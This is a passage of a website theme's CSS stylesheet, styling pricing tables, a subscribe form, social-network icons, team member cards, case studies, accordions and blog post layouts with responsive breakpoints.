            box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1); }
  .pricing-tables-item-colored .pricing-line {
    width: 70%;
    margin: 0 auto 35px; }
  .pricing-tables-item-colored .pricing-title {
    text-transform: uppercase;
    font-size: 30px;
    margin: 0 0 27px 0; }
  .pricing-tables-item-colored .btn {
    position: absolute;
    top: calc(100% - 25px);
    left: 50%;
    -webkit-transform: translate(-50%, 0);
            transform: translate(-50%, 0);
    white-space: nowrap; }
  .pricing-tables-item-colored .position-item {
    margin-bottom: 8px; }
  .pricing-tables-item-colored.highlight-zoom, .pricing-tables-item-colored.hover-zoom:hover {
    margin-bottom: -30px;
    margin-top: -30px;
    padding: 90px 30px 120px; }

.pricing-tables-wrap {
  border-radius: 10px;
  float: left;
  background-color: #171e25; }
  .pricing-tables-wrap.bg-light {
    background-color: transparent; }

.bg-layer {
  position: absolute !important;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background: no-repeat center; }

.pricing-tables-item-solid {
  text-align: center;
  margin: 0 2px;
  min-height: 100%;
  padding: 60px 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  border-radius: 10px;
  z-index: 1; }
  .pricing-tables-item-solid .bg-layer {
    -webkit-box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1);
            box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1);
    background-color: #121921;
    border-radius: 10px;
    z-index: -1;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
  .pricing-tables-item-solid .pricing-title {
    font-size: 30px;
    margin: 0 0 30px 0;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
  .pricing-tables-item-solid .btn {
    margin-top: auto; }
  .pricing-tables-item-solid .rate {
    color: #fff;
    font-size: 36px;
    margin: 0 0 10px 0;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline; }
    .pricing-tables-item-solid .rate .rate {
      font-size: 75%; }
    .pricing-tables-item-solid .rate span {
      font-size: 60px; }
  .pricing-tables-item-solid .period {
    color: #fff;
    margin-bottom: 25px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
  .pricing-tables-item-solid .position-item {
    margin-bottom: 7px;
    color: #9db5d4;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
  .pricing-tables-item-solid .pricing-tables-position {
    margin-bottom: 40px; }
  .pricing-tables-item-solid .sub-description {
    margin-bottom: 20px; }
  .pricing-tables-item-solid .pricing-description {
    color: #9db5d4; }
  .pricing-tables-item-solid.highlight-zoom, .pricing-tables-item-solid.hover-zoom:hover {
    z-index: 1000; }
    .pricing-tables-item-solid.highlight-zoom .position-item, .pricing-tables-item-solid.hover-zoom:hover .position-item {
      color: #4b5d73; }
    .pricing-tables-item-solid.highlight-zoom .pricing-description, .pricing-tables-item-solid.hover-zoom:hover .pricing-description {
      color: #4b5d73; }
    .pricing-tables-item-solid.highlight-zoom .bg-layer, .pricing-tables-item-solid.hover-zoom:hover .bg-layer {
      background-color: #fff;
      -webkit-transform: translate3d(0, 0, 0) scale(1.05);
              transform: translate3d(0, 0, 0) scale(1.05);
      -webkit-backface-visibility: hidden;
              backface-visibility: hidden; }
    .pricing-tables-item-solid.highlight-zoom .rate,
    .pricing-tables-item-solid.highlight-zoom .period, .pricing-tables-item-solid.hover-zoom:hover .rate,
    .pricing-tables-item-solid.hover-zoom:hover .period {
      color: #516e90; }
  .pricing-tables-item-solid.bg-light .position-item {
    color: #4b5d73; }
  .pricing-tables-item-solid.bg-light .pricing-description {
    color: #4b5d73; }
  .pricing-tables-item-solid.bg-light .bg-layer {
    background-color: #fff; }
  .pricing-tables-item-solid.bg-light .rate,
  .pricing-tables-item-solid.bg-light .period {
    color: #516e90; }
  .pricing-tables-item-solid.bg-light:hover .position-item {
    color: #9db5d4; }
  .pricing-tables-item-solid.bg-light:hover .pricing-description {
    color: #9db5d4; }
  .pricing-tables-item-solid.bg-light:hover .bg-layer {
    background-color: #121921; }
  .pricing-tables-item-solid.bg-light:hover .rate,
  .pricing-tables-item-solid.bg-light:hover .period {
    color: #fff; }

.no-pricing-variants .period {
  display: none; }

/*================= Responsive Mode ============*/
@media (max-width: 1200px) {
  .pricing-wrap .row > * {
    margin-bottom: 40px; } }

@media (max-width: 980px) {
  .pricing-tables-item-standard .price {
    font-size: 50px; } }

.pricing-tables-wrap .no-padding {
  padding: 0 !important; }

@media (max-width: 460px) {
  .pricing-tables-item-standard .main-pricing-content {
    padding: 60px 20px; }
  .pricing-tables-item-standard .main-pricing-content {
    padding: 90px 20px; }
  .pricing-tables--item-with-thumb .more-arrow {
    float: none;
    margin-bottom: 10px;
    display: block; }
  .pricing-tables--item-with-thumb .rate {
    float: none; }
  .pricing-tables-item-colored .rate,
  .pricing-tables-item-solid .rate {
    font-size: 24px; }
  .pricing-tables-item-colored .pricing-title {
    font-size: 18px; }
  .pricing-tables-item-colored .rate span,
  .pricing-tables-item-solid .rate span {
    font-size: 30px; } }

/*------------- #SUBSCRIBE-FORM --------------*/
.crumina-module-subscribe-form {
  padding: 120px 0; }

.subscribe-form {
  position: relative;
  float: left;
  width: 100%; }

.subscribe-main-content {
  background-color: #fff;
  border-radius: 10px;
  -webkit-box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 20px 0 60px 0 rgba(0, 0, 0, 0.1);
  width: calc(100% - 60px);
  margin-left: 60px;
  float: left;
  z-index: 5;
  position: relative;
  padding: 70px 10px 100px 100px; }

.subscribe-layer {
  position: absolute;
  width: calc(100% - 60px);
  height: 100%;
  left: 0;
  top: 60px;
  background-color: rgba(255, 255, 255, 0.3);
  border-radius: 10px; }

.subscribe-img {
  position: absolute;
  right: -100px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  z-index: -1; }

.crumina-module-subscribe-form {
  padding: 0; }

/*================= Styles for Email Subscribers (plugin) ============*/
.crumina-module-subscribe-form .es_subscription_form_submit {
  color: #fff; }

.crumina-module-subscribe-form .es_subscription_message.error {
  margin-top: 10px;
  float: left; }

.crumina-module-subscribe-form .btn.full-width {
  width: 100%; }

/*================= Responsive Mode ============*/
@media (max-width: 1450px) {
  .subscribe-img {
    width: 40%;
    right: 0; } }

@media (max-width: 1200px) {
  .subscribe-img {
    width: auto;
    position: relative;
    -webkit-transform: none;
            transform: none;
    top: auto;
    margin-bottom: 30px; } }

@media (max-width: 768px) {
  .subscribe-main-content {
    padding: 50px 10px;
    margin-left: 20px;
    width: calc(100% - 40px); }
  .subscribe-layer {
    width: 100%; } }

@media (max-width: 480px) {
  .subscribe-main-content {
    margin-left: 0;
    width: 100%; } }

/*------------- #MODULE-IMG--------------*/
.row-content-bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end; }

.img-bottom {
  display: inline-block;
  vertical-align: bottom; }

/*================= Responsive Mode ============*/
@media (max-width: 1199px) {
  .row-content-bottom {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start; } }

@media (max-width: 1024px) {
  .row-content-bottom {
    display: block; } }

/*------------- #SOCIALS --------------*/
.socials {
  margin: 15px 0; }
  .socials li {
    display: inline-block;
    margin-right: 10px; }
    .socials li:last-child {
      margin-right: 0; }
  .socials .utouch-icon {
    height: 15px;
    width: 15px;
    fill: #6987ab;
    display: inline-block;
    vertical-align: middle; }

.social__item {
  position: relative;
  cursor: pointer; }

.socials--round .social__item {
  width: 32px;
  height: 32px;
  line-height: 26px;
  text-align: center;
  border-radius: 100%;
  border: 2px solid #d8e1ec;
  fill: #6987ab;
  display: block;
  background-color: transparent; }
  .socials--round .social__item:hover {
    border-color: transparent;
    -webkit-box-shadow: 5px 0 10px 0 rgba(0, 131, 255, 0.3);
            box-shadow: 5px 0 10px 0 rgba(0, 131, 255, 0.3); }
    .socials--round .social__item:hover .utouch-icon {
      fill: #fff; }
    .socials--round .social__item:hover.rss {
      background-color: #f4b459; }
    .socials--round .social__item:hover.mail {
      background: #996DD1; }
    .socials--round .social__item:hover.pinterest {
      background: #cc2127; }
    .socials--round .social__item:hover.googleplus {
      background: #dd4b39; }
    .socials--round .social__item:hover.telegram {
      background: #38AFE2; }
    .socials--round .social__item:hover.google {
      background: #dd4b39; }
    .socials--round .social__item:hover.facebook {
      background: #3b5998; }
    .socials--round .social__item:hover.twitter {
      background: #55acee; }
    .socials--round .social__item:hover.amazon {
      background-color: #F69B06; }
    .socials--round .social__item:hover.behance {
      background-color: #2D2D2D; }
    .socials--round .social__item:hover.bing {
      background-color: #FFA616; }
    .socials--round .social__item:hover.creative-market {
      background-color: #8DA741; }
    .socials--round .social__item:hover.deviantart {
      background-color: #1B1B1B; }
    .socials--round .social__item:hover.dribbble {
      background-color: #000000; }
    .socials--round .social__item:hover.dropbox {
      background-color: #0BA4E0; }
    .socials--round .social__item:hover.envato {
      background-color: #6D9C3E; }
    .socials--round .social__item:hover.flickr {
      background-color: #26A9E1; }
    .socials--round .social__item:hover.instagram {
      background-color: #E75351; }
    .socials--round .social__item:hover.kickstarter {
      background-color: #14E06E; }
    .socials--round .social__item:hover.linkedin {
      background-color: #4A8F9E; }
    .socials--round .social__item:hover.medium {
      background-color: #00E56B; }
    .socials--round .social__item:hover.periscope {
      background-color: #3FA4C4; }
    .socials--round .social__item:hover.quora {
      background-color: #F85F62; }
    .socials--round .social__item:hover.reddit {
      background-color: #F05825; }
    .socials--round .social__item:hover.shutterstock {
      background-color: #008EC0; }
    .socials--round .social__item:hover.skype {
      background-color: #00AAF1; }
    .socials--round .social__item:hover.snapchat {
      background-color: #FFED45; }
    .socials--round .social__item:hover.soundcloud {
      background-color: #FF3300; }
    .socials--round .social__item:hover.spotify {
      background-color: #1ED760; }
    .socials--round .social__item:hover.trello {
      background-color: #0079BF; }
    .socials--round .social__item:hover.tumblr {
      background-color: #36465D; }
    .socials--round .social__item:hover.vimeo {
      background-color: #1AB7EA; }
    .socials--round .social__item:hover.vk {
      background-color: #6383A8; }
    .socials--round .social__item:hover.whatsapp {
      background-color: #25D366; }
    .socials--round .social__item:hover.wikipedia {
      background-color: #000000; }
    .socials--round .social__item:hover.wordpress {
      background-color: #21759B; }
    .socials--round .social__item:hover.youtube {
      background-color: #CD201F; }

.socials--round .utouch-icon {
  height: 15px;
  width: 15px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%); }

.socials--colored .social__item {
  border-color: transparent; }
  .socials--colored .social__item.rss {
    background-color: #f4b459; }
  .socials--colored .social__item.mail {
    background: #996DD1; }
  .socials--colored .social__item.pinterest {
    background: #cc2127; }
  .socials--colored .social__item.googleplus {
    background: #dd4b39; }
  .socials--colored .social__item.telegram {
    background: #38AFE2; }
  .socials--colored .social__item.google {
    background: #dd4b39; }
  .socials--colored .social__item.facebook {
    background: #3b5998; }
  .socials--colored .social__item.twitter {
    background: #55acee; }
  .socials--colored .social__item.amazon {
    background-color: #F69B06; }
  .socials--colored .social__item.behance {
    background-color: #2D2D2D; }
  .socials--colored .social__item.bing {
    background-color: #FFA616; }
  .socials--colored .social__item.creative-market {
    background-color: #8DA741; }
  .socials--colored .social__item.deviantart {
    background-color: #1B1B1B; }
  .socials--colored .social__item.dribbble {
    background-color: #000000; }
  .socials--colored .social__item.dropbox {
    background-color: #0BA4E0; }
  .socials--colored .social__item.envato {
    background-color: #6D9C3E; }
  .socials--colored .social__item.flickr {
    background-color: #26A9E1; }
  .socials--colored .social__item.instagram {
    background-color: #E75351; }
  .socials--colored .social__item.kickstarter {
    background-color: #14E06E; }
  .socials--colored .social__item.linkedin {
    background-color: #4A8F9E; }
  .socials--colored .social__item.medium {
    background-color: #00E56B; }
  .socials--colored .social__item.periscope {
    background-color: #3FA4C4; }
  .socials--colored .social__item.quora {
    background-color: #F85F62; }
  .socials--colored .social__item.reddit {
    background-color: #F05825; }
  .socials--colored .social__item.shutterstock {
    background-color: #008EC0; }
  .socials--colored .social__item.skype {
    background-color: #00AAF1; }
  .socials--colored .social__item.snapchat {
    background-color: #FFED45; }
  .socials--colored .social__item.soundcloud {
    background-color: #FF3300; }
  .socials--colored .social__item.spotify {
    background-color: #1ED760; }
  .socials--colored .social__item.trello {
    background-color: #0079BF; }
  .socials--colored .social__item.tumblr {
    background-color: #36465D; }
  .socials--colored .social__item.vimeo {
    background-color: #1AB7EA; }
  .socials--colored .social__item.vk {
    background-color: #6383A8; }
  .socials--colored .social__item.whatsapp {
    background-color: #25D366; }
  .socials--colored .social__item.wikipedia {
    background-color: #000000; }
  .socials--colored .social__item.wordpress {
    background-color: #21759B; }
  .socials--colored .social__item.youtube {
    background-color: #CD201F; }
  .socials--colored .social__item:hover {
    background-color: inherit; }
  .socials--colored .social__item .utouch-icon {
    fill: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%); }

/*------------- #TEAMMEMBERS --------------*/
.teammembers-wrap .crumina-teammembers-item {
  margin-bottom: 80px; }

.crumina-teammembers-item .teammembers-thumb {
  width: 260px;
  height: 260px;
  background-color: #edf6fc;
  border-radius: 100%;
  text-align: center;
  float: left;
  margin-right: 40px;
  position: relative;
  margin-bottom: 30px; }
  .crumina-teammembers-item .teammembers-thumb img {
    position: absolute;
    bottom: -30px;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
            transform: translate(-50%, 0); }

.crumina-teammembers-item .teammember-content {
  overflow: hidden;
  padding-top: 15px; }

.crumina-teammembers-item .teammembers-item-prof {
  text-transform: uppercase;
  font-size: 14px;
  color: #6987ab;
  font-weight: 700;
  margin-bottom: 17px; }

.crumina-teammembers-item .teammembers-item-name {
  margin-bottom: 20px;
  display: block; }

.crumina-teammembers-item p {
  margin-bottom: 30px; }

.teammember-item--author-in-round .teammembers-thumb {
  width: 200px;
  height: 200px; }
  .teammember-item--author-in-round .teammembers-thumb img {
    position: relative;
    bottom: auto;
    left: auto;
    -webkit-transform: none;
            transform: none;
    border-radius: 100%;
    -webkit-box-shadow: 5px 0 10px 0 rgba(18, 25, 33, 0.15);
            box-shadow: 5px 0 10px 0 rgba(18, 25, 33, 0.15); }
  .teammember-item--author-in-round .teammembers-thumb .btn {
    position: absolute;
    bottom: 10px;
    left: 10px; }

.teammember-list > li {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #dbe3ec; }
  .teammember-list > li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none; }

.thumb--big .teammembers-thumb {
  width: 260px;
  height: 260px; }

.teammember-item--author-round-top {
  text-align: center; }
  .teammember-item--author-round-top .teammembers-thumb {
    overflow: hidden;
    float: none;
    margin-right: 0;
    margin: 0 auto 30px; }
    .teammember-item--author-round-top .teammembers-thumb img {
      position: relative;
      bottom: auto;
      left: auto;
      -webkit-transform: none;
              transform: none; }
  .teammember-item--author-round-top .teammember-content {
    padding-top: 0; }

/*================= Responsive Mode ============*/
@media (max-width: 1200px) {
  .crumina-teammembers-item .teammembers-thumb {
    float: none;
    margin-right: 0; }
  .teammember-item--author-in-round .teammembers-thumb {
    float: left;
    margin-right: 20px; }
  .teammember-item--author-round-top .teammembers-thumb {
    margin: 0 auto 30px; }
  .thumb--big .teammembers-thumb {
    width: 100px;
    height: 100px; }
  .crumina-teammembers-item .teammembers-item-prof {
    font-size: 12px; } }

@media (max-width: 980px) {
  .teammember-item--author-in-round .teammembers-thumb {
    width: 100px;
    height: 100px;
    float: none;
    margin-right: 0;
    margin-bottom: 0; }
  .teammember-item--author-in-round .teammembers-thumb .btn {
    bottom: 0;
    left: 0; } }

/*------------- #PRODUCT-CASE--------------*/
.crumina-case-item {
  float: left;
  position: relative;
  padding: 30px 0 0;
  overflow: hidden; }
  .crumina-case-item .square-colored {
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: -1; }
  .crumina-case-item:hover .square-colored:before {
    opacity: 1; }
  .crumina-case-item:hover .case-item__thumb {
    -webkit-transform: perspective(50em) translateZ(0) translate(0%, 0%) rotateY(0deg) rotateX(0deg);
            transform: perspective(50em) translateZ(0) translate(0%, 0%) rotateY(0deg) rotateX(0deg); }
  .crumina-case-item.case-item--no-image {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center; }
    .crumina-case-item.case-item--no-image .case-item-content {
      padding: 85px 20px 30px; }
  .crumina-case-item .more-arrow {
    color: inherit;
    fill: inherit; }
    .crumina-case-item .more-arrow:hover {
      color: inherit;
      fill: inherit; }

.case-item__thumb {
  float: left;
  margin: 0 40px;
  -webkit-box-shadow: 30px 0 25px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 30px 0 25px 0 rgba(0, 0, 0, 0.2);
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
  position: relative;
  -webkit-transform: perspective(50em) translateZ(0) translate(0%, 0%) rotateY(30deg) rotateX(20deg);
          transform: perspective(50em) translateZ(0) translate(0%, 0%) rotateY(30deg) rotateX(20deg); }
  .case-item__thumb a {
    display: block; }
  .case-item__thumb img {
    display: inline-block;
    vertical-align: bottom; }

.case-item-content {
  overflow: hidden;
  position: relative;
  padding: 85px 20px 30px 0;
  color: #fff; }
  .case-item-content .title {
    color: inherit;
    margin-bottom: 40px;
    line-height: 1.25; }

.case-item-wrap .crumina-case-item {
  margin-bottom: 100px; }

.crumina-module.crumina-case-item {
  width: 100%; }

/*================= Responsive Mode ============*/
@media (max-width: 1200px) {
  .case-item__thumb {
    float: none;
    display: inline-block; }
  .case-item-content {
    padding: 30px; } }

@media (max-width: 768px) {
  .case-item-wrap .crumina-case-item {
    margin-bottom: 30px; } }

.case-item-grid {
  padding: 30px;
  background-color: #dbe3ec;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  text-align: center; }
  @media (max-width: 800px) {
    .case-item-grid {
      margin-bottom: 30px; } }
  .case-item-grid .case-item_thumb {
    margin-bottom: 34px;
    -webkit-box-shadow: 0 16px 16px -8px rgba(0, 0, 0, 0.3);
            box-shadow: 0 16px 16px -8px rgba(0, 0, 0, 0.3); }
  .case-item-grid .case-item_title {
    text-transform: uppercase;
    display: block;
    margin-bottom: 15px; }
  .case-item-grid .case-item_cat {
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
    .case-item-grid .case-item_cat a {
      display: inline-block;
      color: #4b5d73;
      font-size: 14px;
      -webkit-transition: all .3s ease;
      transition: all .3s ease; }
  .case-item-grid:hover .case-item_title {
    color: #fff; }
  .case-item-grid:hover .case-item_cat {
    color: rgba(255, 255, 255, 0.5); }
    .case-item-grid:hover .case-item_cat a {
      color: rgba(255, 255, 255, 0.5); }
      .case-item-grid:hover .case-item_cat a:hover {
        color: white; }
  .case-item-grid.big {
    padding-bottom: 60px; }
    .case-item-grid.big .case-item__thumb {
      margin-bottom: 60px; }
    .case-item-grid.big .case-item__cat a {
      font-size: 16px; }
    .case-item-grid.big .case-item__title {
      font-size: 24px; }
      @media (max-width: 800px) {
        .case-item-grid.big .case-item__title {
          font-size: 18px; } }

/*------------- #ZOOM IMAGE --------------*/
.crumina-zoom-image {
  position: relative;
  display: inline-block; }
  .crumina-zoom-image img {
    display: inline-block; }
  .crumina-zoom-image:hover .zoom-round-img {
    -webkit-transition: all 2.5s cubic-bezier(0.5, -0.01, 0, 1.005);
    transition: all 2.5s cubic-bezier(0.5, -0.01, 0, 1.005);
    -webkit-transform: perspective(50em) translateZ(0) translateY(50%) rotateY(0deg) rotateX(3deg) scale(1);
    transform: perspective(50em) translateZ(0) translateY(50%) rotateY(0deg) rotateX(3deg) scale(1); }

.zoom-round-img {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: translate(0, 50%) scale(0.4) rotate(90deg);
          transform: translate(0, 50%) scale(0.4) rotate(90deg);
  max-width: 100%;
  border-radius: 100%;
  border: 14px solid rgba(255, 255, 255, 0.1);
  -webkit-box-shadow: 30px 0 30px rgba(0, 0, 0, 0.3);
          box-shadow: 30px 0 30px rgba(0, 0, 0, 0.3);
  overflow: hidden;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }

/*------------- #ACCORDIONS --------------*/
.crumina-accordion {
  list-style: none;
  margin: 0;
  padding: 0; }

.accordion-panel {
  position: relative;
  background-color: #ecf5fe;
  border-radius: 5px;
  margin-bottom: 10px; }
  .accordion-panel.active {
    background-color: #fff;
    border: 2px solid;
    -webkit-box-shadow: 5px 0 20px rgba(0, 131, 255, 0.3);
            box-shadow: 5px 0 20px rgba(0, 131, 255, 0.3); }

.accordion-heading {
  display: table;
  padding: 11px 25px;
  font-size: 18px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }
  .accordion-heading span {
    display: table-cell;
    vertical-align: middle; }
  .accordion-heading span + span {
    width: 100%; }
  .accordion-heading .title {
    font-weight: 700;
    color: #516e90; }
  .accordion-heading .icons {
    padding-right: 25px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    opacity: 1;
    position: relative;
    top: -2px; }
    .accordion-heading .icons .utouch-icon {
      height: 10px;
      width: 10px;
      fill: #839bbd; }
    .accordion-heading .icons .active {
      opacity: 0;
      position: absolute;
      left: 0;
      -webkit-transition: all .3s ease;
      transition: all .3s ease;
      top: 11px; }

.crumina-accordion .panel-info {
  line-height: 1.3;
  padding: 10px 20px 30px 70px;
  margin-bottom: 5px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }
  .crumina-accordion .panel-info > * {
    float: none; }

.crumina-accordion .panel-heading {
  margin-bottom: 5px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }
  .crumina-accordion .panel-heading.active {
    border-radius: 50px 50px 0 0;
    margin-bottom: 0;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
    .crumina-accordion .panel-heading.active .accordion-heading {
      -webkit-transition: all .3s ease;
      transition: all .3s ease; }
      .crumina-accordion .panel-heading.active .accordion-heading i, .crumina-accordion .panel-heading.active .accordion-heading .utouch-icon {
        opacity: 0; }
        .crumina-accordion .panel-heading.active .accordion-heading i.active, .crumina-accordion .panel-heading.active .accordion-heading .utouch-icon.active {
          opacity: 1; }
    .crumina-accordion .panel-heading.active a {
      padding-bottom: 0; }

.accordion__title {
  font-size: 19px;
  font-weight: 400; }

.accordion__content__a {
  display: inline-block !important;
  color: #2dafd6 !important;
  font-size: 15px;
  text-decoration: underline; }

.accordion__module .after::after {
  right: 72%;
  top: 36%;
  width: 2%; }

/*=====================================================
                Transition
=======================================================*/
.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  transition: opacity .15s linear; }

.fade.in {
  opacity: 1; }

.collapse {
  display: none; }

.collapse.in {
  display: block; }

tr.collapse.in {
  display: table-row; }

tbody.collapse.in {
  display: table-row-group; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
  -webkit-transition-duration: .35s;
  transition-duration: .35s;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility; }

/*================= Responsive Mode ============*/
@media (max-width: 768px) {
  .accordion-heading .title {
    line-height: 1;
    font-size: 13px; }
  .crumina-accordion .panel-info {
    font-size: 13px; } }

/*------------- #BLOGS --------------*/
.post-thumb {
  position: relative;
  border-radius: 10px 10px 0 0;
  overflow: hidden; }
  .post-thumb img {
    border-radius: 10px 10px 0 0;
    display: block;
    width: 100%; }
  .post-thumb .video-control img {
    border-radius: 20px; }

.post .post-thumb iframe {
  max-width: 100%; }

.post .post-thumb > img {
  margin: auto;
  width: auto; }

.post {
  border-radius: 10px;
  -webkit-box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
          box-shadow: 10px 0 50px rgba(18, 25, 33, 0.1);
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  margin-bottom: 60px;
  position: relative; }
  .post p {
    margin-bottom: 30px; }
  .post .overlay-standard {
    opacity: 0; }
  .post .link-image {
    position: absolute;
    top: 50%;
    left: 40%;
    -webkit-transform: translate(0, -50%) scale(0);
            transform: translate(0, -50%) scale(0);
    opacity: 0;
    z-index: 50;
    -webkit-transition: all .6s ease;
    transition: all .6s ease; }
    .post .link-image .utouch-icon {
      height: 40px;
      width: 40px;
      fill: #fff; }
  .post .link-post {
    position: absolute;
    top: 50%;
    right: 40%;
    -webkit-transform: translate(0, -50%) scale(0);
            transform: translate(0, -50%) scale(0);
    opacity: 0;
    z-index: 50;
    -webkit-transition: all .6s ease;
    transition: all .6s ease; }
    .post .link-post .utouch-icon {
      height: 40px;
      width: 40px;
      fill: #fff; }
  .post:hover {
    -webkit-box-shadow: 10px 0 50px rgba(0, 131, 255, 0.2);
            box-shadow: 10px 0 50px rgba(0, 131, 255, 0.2); }
    .post:hover .overlay-standard {
      opacity: 1; }
    .post:hover .link-post, .post:hover .link-image {
      opacity: 1;
      -webkit-transform: translate(0, -50%) scale(0.9);
              transform: translate(0, -50%) scale(0.9); }
      .post:hover .link-post:hover, .post:hover .link-image:hover {
        -webkit-transform: translate(0, -50%) scale(1);
                transform: translate(0, -50%) scale(1); }
  .post.sticky:before {
    content: '';
    background: url("../svg/icon252.svg") 50% 50% no-repeat;
    background-size: 60%;
    display: block;
    text-align: center;
    position: absolute;
    z-index: 5;
    top: 60px;
    right: 100%;
    height: 45px;
    width: 35px;
    background-color: #ff3133;
    padding: 10px;
    border-radius: 10px 0 0 10px; }
  .post.quote blockquote {
    margin: 0;
    z-index: 1; }
    .post.quote blockquote cite {
      opacity: .7;
      margin-top: 15px; }
      .post.quote blockquote cite:before {
        color: inherit; }
    .post.quote blockquote:before {
      display: none; }
  .post.quote .post-thumb {
    padding: 100px; }
    @media (max-width: 1024px) {
      .post.quote .post-thumb {
        padding: 30px; } }
  .post.quote .testimonial-content {
    position: relative; }
  .post.quote .testimonial-img-author {
    float: left;
    margin-right: 30px;
    width: 60px;
    height: 60px; }
  .post.quote .author-company {
    font-weight: 700; }
  .post.quote .author-name {
    margin: 0; }
  .post.quote .text p {
    font-size: 36px;
    color: #fff;
    line-height: 1.2;
    font-weight: 700; }
    @media (max-width: 570px) {
      .post.quote .text p {
        font-size: 18px; } }
  .post.quote .quote {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 100px; }
    @media (max-width: 360px) {
      .post.quote .quote {
        display: none; } }
  .post.quote .author-info-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }
    .post.quote .author-info-wrap .author-name {
      color: #FECF39; }
  .post.video .overlay-standard {
    opacity: 1; }
  .post.video .video-control {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    z-index: 10; }
  .post.link .post-thumb {
    padding: 95px 100px; }
    @media (max-width: 1024px) {
      .post.link .post-thumb {
        padding: 80px; } }
    @media (max-width: 570px) {
      .post.link .post-thumb {
        padding: 30px; } }
    .post.link .post-thumb .site-link {
      color: #FECF39;
      display: block; }
  .post.link .thumb-content-title {
    color: #fff;
    margin-bottom: 30px;
    display: block;
    font-size: 36px; }
  .post.link .thumb-content {
    position: relative;
    z-index: 50; }
    .post.link .thumb-content .post-link {
      height: 68px;
      width: 68px;
      display: block;
      position: absolute;
      right: 0;
      bottom: 0; }

.post__content {
  padding: 60px 60px 40px;
  position: relative; }
  .post__content .post-additional-info {
    margin-top: 20px; }
  .post__content ul li {
    margin-bottom: 5px; }

.post__content-info {
  overflow: hidden; }

.post__date {
  float: left;
  margin-right: 60px;
  font-weight: 700;
  font-size: 14px; }
  .post__date time > * {
    display: block;
    line-height: 1; }
  .post__date .number {
    font-size: 50px;
    margin-bottom: 10px;
    color: #6987ab; }
  .post__date .month {
    margin-bottom: 7px; }
  .post__date .day {
    font-weight: 400;
    color: #7b9abf; }

.post__title {
  margin-bottom: 1em;
  display: block;
  margin-top: 0;
  line-height: 1.1em; }

.post-additional-info {
  color: #6987ab; }
  .post-additional-info > * {
    display: inline-block; }
  .post-additional-info > * + * {
    margin-left: 30px; }
  .post-additional-info a {
    color: #516e90;
    font-weight: 700; }
    .post-additional-info a span {
      color: #6987ab; }
  .post-additional-info .btn-next {
    float: right;
    opacity: 1;
    top: -5px;
    margin-right: 5px; }
    .post-additional-info .btn-next:hover {
      margin-right: 0; }
      .post-additional-info .btn-next:hover .icon-hover {
        opacity: 1; }

.share-product {
  position: absolute;
  right: 60px;
  top: -20px;
  height: 40px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  visibility: hidden;
  padding-right: 50px;
  z-index: 999;
  cursor: pointer; }
  .share-product .socials {
    margin: 0; }
    .share-product .socials li {
      margin-right: 5px; }
      .share-product .socials li:last-child {
        margin-right: 0; }
  .share-product.open {
    visibility: visible; }
    .share-product.open .social__item.twitter {
      -webkit-transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
      transition-timing-function: cubic-bezier(0.41, 1.26, 0.56, 0.99);
      -webkit-transition-duration: 0.9s;
      transition-duration: 0.9s; }
    .share-product.open .social__item.facebook {
